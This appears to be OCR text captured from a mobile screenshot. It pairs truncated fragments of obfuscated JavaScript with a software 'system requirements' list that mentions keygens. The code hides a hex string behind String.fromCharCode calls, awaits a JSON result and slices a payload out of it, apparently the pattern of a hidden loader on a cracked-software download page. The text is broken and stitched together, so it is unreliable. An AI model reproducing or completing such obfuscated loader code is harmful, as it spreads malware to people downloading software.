
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag
Disk space:
64 GB for install